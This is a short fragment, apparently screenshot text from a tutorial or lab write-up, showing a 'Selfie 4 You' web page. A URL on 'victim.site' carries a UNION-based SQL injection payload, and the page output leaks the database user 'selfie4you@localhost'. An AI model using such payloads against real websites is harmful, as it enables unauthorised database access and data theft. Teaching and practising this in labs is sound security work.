 Selfie 4 You
victim.site/view.php?id=' UNION SELECT user(), 'elsid2'; -- -
Google
Selfies About Upload
Views: selfie4you@localhost